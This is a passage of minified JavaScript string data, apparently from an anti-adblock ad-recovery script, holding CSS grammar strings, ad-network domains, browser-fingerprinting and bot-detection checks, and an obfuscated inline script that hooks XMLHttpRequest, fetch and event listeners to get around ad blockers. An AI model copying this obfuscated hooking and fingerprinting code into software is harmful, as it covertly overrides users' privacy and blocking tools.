","<absolute-size>|<relative-size>|<length-percentage>","baseline|sub|super|<svg-length>","skip-node","EventTarget_removeEventListener","eatIdent","appsflyer.com","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","consentframework.com","thatgossip.com","<counter-style-name>","not <media-in-parens>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","scanWord","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<compositing-operator>#","_top","Element_id","units","Load stylesheet results: ","sources","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","/recaptcha/api2/aframe","all|<custom-ident>","opacity(0)","errorTrace","analytics","marker-mid","navigator.plugins.length is undefined","ccgateway.net","dXl5aw==",'iframe[name="',"open","<url>|<string>","frames","IdSelector","<feature-type> '{' <feature-value-declaration-list> '}'","as_trace_id","<urange>#","as-tester-handler-added","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","offsetAndType","message","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","trim","bqstreamer.com","welt.de","adChoice","Invalid mapping: ","hue-rotate( <angle> )","appendData","<'border-bottom-right-radius'>","<'container-name'> [/ <'container-type'>]?","original","blocking_acceptable_ads","8573741755808484570000","ag.dns-finder.com","(\\s|>)","<'margin-block'>","<length-percentage>&&hanging?&&each-line?","process","auto|all|none","scale( [<number>|<percentage>]#{1,2} )","<grid-line> [/ <grid-line>]?","URL","URLSearchParams","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","sourceContentFor"," is not a constructor or null",":after","1143544XbQYIr","ima://","gpt_limited","https://qa.html-load.com","static-cdn.spot.im"," | ","findValueFragments","<unknown>","charAt","exp( <calc-sum> )","ay.delivery","nicovideo.jp","configurable","pub_728x90","ad\\.doubleclick\\.net|static\\.dable\\.io","yieldmo.com","Expect `","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","` is missed","drop-shadow( <length>{2,3} <color>? )","option priority is invalid","skipUntilBalanced","writable","getFirstListNode","[restore-rejections] handleQueued fetch","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","cssWideKeywords","https://consent.northantstelegraph.co.uk","ads.blogherads.com",'meta[http-equiv="Content-Security-Policy"]',"<clip-source>|[<basic-shape>||<geometry-box>]|none","samsungbrowser","error on contentWindow","getAttributeKeys","Function name must be `url`",". Phase: ","element-tagName","Document_getElementsByTagName","keepalive","Node","reason","https://img-load.com","/gpt/setup","{-token","AdShield API cmd.push","trvdp.com","crwdcntrl.net","<counter-style-name>|symbols( )","domain switch: ignore","banner-","Comma","lines","jkl","unrulymedia.com","preventDefault","doctype",'link[rel="icon"]',"light","TypeSelector","application/json","OutOfPageFormat","<url> <decibel>?|none","auto|balance|stable|pretty","createSingleNodeList","ADS_FRAME","?as-revalidator=","frameId","<length-percentage>|closest-side|farthest-side","XMLHttpRequest.onreadystatechange","FontFace","none|proximity|mandatory","hasFocus","statusText","[contain|none|auto]{1,2}","INTERSTITIAL","idFilter","a.teads.tv","3rd-party xhr error","consumeFunctionName","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","91d63f52","Equal sign is expected","'))","Expected more digits in base 64 VLQ value.","[INVENTORY] found visible ","rex","percentage-token","amazon-adsystem.com","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>",".end","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","removeEventListener","handleEvent","Exception occurred in proxy property get ","[diagonal-fractions|stacked-fractions]","acceptableAdsBait","__hooked","petbook-magazine.com","auto||<ratio>","findDeclarationValueFragments","<length-percentage>{1,2}","e|pi|infinity|-infinity|NaN","getLocation","mfadsrvr.com","tail","elem","connectad.io","Request","issue","limit_memory_filter","sourceMapURL could not be parsed","dsp-service.adtarget.biz","jg7y.quizlet.com","rule","consumeNumber","refinery89.com","[getDecodedLocation] failed to find decoded location","33across.com","admaru.net","forceBraces","eventName","getArg","<'margin-block-end'>","HTMLStyleElement_insertBefore","raider.io","getGPPData","basename","flatMap","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","getItem","addAtrule_","cookielaw.org","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","pbjsList","as-extra","hash-token","Unknown at-rule","reload","pointer-events","<xyz-space> [<number>|<percentage>|none]{3}","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","none|<shadow-t>#","function","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","<'height'>","flux-cdn.com","SYN","dpcm","substringToPos","tokenIndex","styleSheets","event_id","opacity","adm","consumeUntilLeftCurlyBracketOrSemicolon","<'rest-before'> <'rest-after'>?","TBL","[pack|next]||[definite-first|ordered]","auto|both|start|end|maximum|clear","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","parseRulePrelude","safari/firefox src fetch error","createDescriptor","naturalWidth","_as_prehooked_functions","HTML","agrvt.com","HTMLScriptElement","<dashed-ident>","math-random","installedModules","decode","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","publisherId","adjust.com",'{"apply-ratio":1,"',"<'flex-basis'>","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","getWindowId","findAll","prototype","string-try-catch","<font-stretch-absolute>{1,2}","Failed to load profile: ","isBalanceEdge","cache_adblock_circumvent_score","xhr.onreadystatechange not set","ZGdnbg==","uidapi.com","sp_message_","onmessage","adshield_apply","Document","Brian Paul","catch","version","https://consent.yorkshirepost.co.uk","<namespace-prefix>? [<string>|<url>]","HTMLElement","pubkey","em5iZw==","startLine","[data-ad-client]","<keyframes-name>","<complex-selector>#","<'border-style'>","20WDRAWj","yieldlove-ad-serving.net","ds.uncn.jp","Comment","[restore-rejections] restoreDeferredRejections__adblock","sascdn.com","isNaN","isSleipnir","scroll( [<axis>||<scroller>]? )","[Bot] bot UA detected, ua=","none|blink","invert( <number-percentage> )","getAtruleDescriptor","dvb","N/A","Failed to get encoded-id version: encoded-id is empty","https://prebid.trustedstack.com/rtb/trustedstack","<declaration-value>","query","[<length-percentage>|left|center|right]#","isPropagationStoppedImmediate","createSession","redirect.frontend.weborama.fr","reject","getTime","<string>|<image>|<custom-ident>","<custom-property-name>","gpt_loaded_time","argument name is invalid","Element_tagName","<length>|<percentage>|auto","fuse","credentials","leboncoin.fr","Response_url","consume","Element_getElementsByClassName","focus/","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","auto|optimizeSpeed|crispEdges|geometricPrecision","jsHeapSizeLimit","none|[<number>|<percentage>]{1,3}","[common-ligatures|no-common-ligatures]","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","exec","https://consent.lep.co.uk","serif|sans-serif|cursive|fantasy|monospace","clamp( <calc-sum>#{3} )","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","prevUntil","navigator","scrollBy","fo2nsdf","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","margin-left","auto|start|end|left|right|center|justify","anonymous","functionBind","htlad-","scroll|fixed|local","rfihub.com","getComputedStyle","</div>","` should not contain a prelude","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","border-box|content-box|margin-box|padding-box","clearTimeout","https://fb.html-load.com","indexww.com","none|strict|content|[[size||inline-size]||layout||style||paint]","cdn.iubenda.com","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","toggle","media.net","( [<mf-plain>|<mf-boolean>|<mf-range>] )","async","wechat","navigator.appVersion is undefined","DocumentFragment_getElementById","text-ads","bind","whale","supports","JSON","STYLE","none|<transform-list>","[<ident-token>|'*']? '|'","lngtdv.com","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )",'"><\/script></head><body></body></html>',"layer( <layer-name> )","pipeThrough",'meta[name="as-event-handler-added"]',"Terminate - not active","3rd-party xhr abort","RegExp_exec","//# sourceURL=mediation.js","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","gecko","brainlyads.com","pbxai.com","ltr|rtl","content-box|border-box|fill-box|stroke-box|view-box","ownerDocument","default","SECSSOBrowserChrome","apply","/dbm/ad","<number>|<dimension>|<ident>|<ratio>","location","auto|loose|normal|strict|anywhere","<font-weight-absolute>{1,2}","localeCompare","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","advertisement","advertiserId","computed","Document_URL","translateZ( <length> )","Terminate - profile not found","!self","display none excluding pro","<angle-percentage>","baseURI","form","<svg-length>","em1wYw==","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","Blocked slot define: [","server","pub_300x250m","<string> [<integer>|on|off]?","<number>","translateY( <length-percentage> )","Hex digit or question mark is expected","getName","Expect a keyword","querySelectorAll","elementFromPoint","padding-box|content-box","evalLength",'"><\/script>',".setPAAPIConfigForGPT","check","_file","self","yandex.ru","&height=","adshieldMaxRTT","onetrust.com","default|none","[<type-selector>? <subclass-selector>*]!",".set","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","google_ads","pbjs","instance","valueOf","<masking-mode>#","Failed to get key from: ","www.whatcar.com","normal|strong|moderate|none|reduced","encodeURI","ltr","Combinator is expected","prebid","edg/","brave","compareByGeneratedPositionsDeflatedNoLine","querySelector","<line-style>","<url>+","scroll","auto|wrap|nowrap","_isTcfNeeded","edge","WebGLRenderingContext.getParameter is not a function","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","auto|grayscale","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","getTokenStart","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<number>|<percentage>","external","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","cef","; SameSite=Lax","main_richload","<wq-name>","data-ignore","; Expires=","Favicon loading failed. Media negotiations will be suppressed.","opacity( [<number-percentage>] )","consumeUntilBalanceEnd","/pcs/activeview?","computeSourceURL","_sorted","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","dmtkcw==","messageId"," used missed syntax definition ","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","true|false","deep","copy","getVersion","connectid.analytics.yahoo.com","charCode","XMLHttpRequest_statusText","CSSStyleSheet","manchesterworld.uk","<single-animation-fill-mode>#","ep2.adtrafficquality.google","parseCustomProperty","script","hidden","/negotiate/script-set-value?passcode=","removeItem","redirect","<combinator>? <complex-real-selector>","recovery_adm_click_ar","gpt_slot_found","<family-name>#","originalPositionFor","fetchLater","not","HTMLMetaElement","publisher1st.com","[src*=","https://consent.up.welt.de","__as_rej","return this","https://consent.manchesterworld.uk","navigator.productSub is undefined","Profile is null or undefined","naturalHeight","domain","[<length-percentage>|auto]{1,2}|cover|contain","setAttributeNS","Range_createContextualFragment","jizsl_","media-amazon.com","https://example.com/","RegExp_test","ZWhvcg==","opts","truvidplayer.com","object-keys","appendList","Text","visibility","createItem","[auto|<length-percentage>]{1,2}","<length>{1,2}","Class extends value ","normal|[light|dark|<custom-ident>]+&&only?","next","__lastWatirAlert","terms","[native code]","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","bnh6bg==","prelude","scrollX","active","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","auto|after","window.top.apstag.runtime.callCqWrapper","urlRegex","fraudSensorParams","invalid protect-id key: ","MSG_ACK","cdn-exchange.toastoven.net","Element_setAttributeNS","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","Parse error: ","flow|flow-root|table|flex|grid|ruby","IFrame","nullable","Element_querySelector","applyRatio","<length-percentage>|<flex>|min-content|max-content|auto","getConsentMetadata","contains","Date.now","HTMLTableCaptionElement",'[id^="google_dfp_"]',"windowSize","recovery","tcString","appVersion","__as_xhr_onload","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","toStringTag","matrix( <number>#{6} )","merequartz.com","omnitagjs.com","unsafe|safe","scorecardresearch.com","https://consent.newcastleworld.com","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","webkitMediaStream","start prebid request bidsBackHandler for ","socdm.com","none|<filter-function-list>","performance","linear|<cubic-bezier-timing-function>|<step-timing-function>","block|inline|x|y","throw new Error();","urlParse","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","Element_insertAdjacentHTML","flashtalking.com","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","adkernel.com","middle","CSSStyleDeclaration_setProperty","grayscale( <number-percentage> )","is_ads_blocked","/health-check","umogames.com","cssTargetRegex","slot_element_id","cssWideKeywordsSyntax","separate|collapse|auto","appendScriptElementAsync","html","techbook-magazine.com","blocked_filters","scrollHeight","iframe negotiate: configure message timeout: ","Date.now is not a number","adhesion","/pagead/drt/ui","Element_removeAttribute","[auto|block|swap|fallback|optional]","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","first-id.fr","<transition-behavior-value>#","normal|[<string> <number>]#","\n  syntax: ","[block|inline|x|y]#","lax","Terminate - non-adblock","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","checkStructure","<time>#","Condition","none|all|[digits <integer>?]","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","search","auto|<svg-length>","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","/bq/event","getId","<grid-line>","Ratio","Type","c2shb.pubgw.yahoo.com","none|in-flow|all","delay","nextState","outerWidth","removeProperty","text-ad-links","shouldPageviewOnUrlChange","productSub","reserved1","getElementsByTagName","XMLHttpRequest_response","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","https://fb.css-load.com","cpmstar.com","protectedHeader","originalColumn","normal|<string>","Terminate - not apply","document.classList.remove not work","   ","publisher","HTMLImageElement","<'column-width'>||<'column-count'>","DOMParser_parseFromString","SyntaxReferenceError","HTMLLinkElement_as","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","none|<track-list>|<auto-track-list>","response","<image>","<supports-condition>","c.appier.net","this.postMessage(...arguments)","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","window.parent.parent.confiant.services().onASTAdLoad","readyState","acos( <calc-sum> )","<'inset-inline'>","window.PluginArray is undefined","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","detect","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","unset","normal|<number>|<length>|<percentage>","[data-ad-name]","[row|column]||dense","padding-right","encodedBodySize","cloudfront.net","[AdShield API] All cmds executed, ready for new cmds","checkAtruleName","as_key","start|center|end|baseline|stretch","naver","visible|hidden|collapse","bidder","FeatureFunction","fromArray","adshield-api","N is expected","flat","/negotiate/v2/image?width=","start|middle|end","_fa_","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","cssText","First-party image load failed","target","[AdShield] Error in logMissingPrevScp:","scope","apcnf","<symbol>","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","content|<'width'>","<complex-selector-unit> [<combinator>? 